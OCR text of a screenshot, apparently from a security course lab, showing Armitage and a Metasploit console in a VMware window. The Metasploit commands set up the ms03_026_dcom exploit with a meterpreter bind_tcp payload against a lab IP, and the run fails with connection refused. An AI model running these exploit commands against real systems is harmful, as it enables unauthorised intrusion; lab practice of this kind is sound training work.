 Clone of LocalOwnLinux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Clone of Bufferoverflows
Clone of Ottawa
Clone of Quebec
Clone of Sherbrooke
Clone of LocalOwnLinux
Shared VMs
Home
Clone of LocalOwnLinux
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
195.34.45.30 195.34.45.7 195.34.45.25
AUTORITE NT\SYSTEM @ INF4420
exploit X Files 4 X exploit X exploit X
LPORT => 3515
msf exploit(ms03_026_dcom) > set RHOST 195.34.45.7
RHOST => 195.34.45.7
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the
remote host (195.34.45.7:135).
msf exploit(ms03_026_dcom) >
Armitage MULTICAST root : bash 09:21 am
To direct input to this VM, click inside or press Ctrl+G.